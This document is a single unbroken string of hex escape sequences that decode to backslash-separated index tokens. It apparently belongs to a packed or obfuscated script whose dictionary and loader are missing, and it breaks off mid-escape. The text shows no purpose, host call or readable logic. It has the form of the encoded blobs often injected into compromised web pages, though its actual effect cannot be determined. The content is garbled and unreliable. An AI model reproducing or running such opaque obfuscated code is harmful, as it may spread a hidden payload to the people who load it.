C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x